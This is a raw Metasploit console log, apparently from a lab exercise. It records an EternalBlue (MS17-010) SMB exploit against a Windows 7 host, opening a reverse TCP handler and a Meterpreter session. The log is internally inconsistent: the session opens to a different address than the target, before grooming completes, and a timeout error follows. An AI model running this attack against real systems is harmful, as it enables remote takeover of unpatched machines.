 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] Sending stage (201283 bytes) to 10.10.10.4
[*] Meterpreter session 4 opened (10.10.14.2:4444 -> 10.10.10.4:1078) at 2020-12-04 08:17:11 -0500
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[-] 10.10.10.40:445 - RubySMB::Error::CommunicationError: Read timeout expired when reading from the Socket (timeout=30)
meterpreter >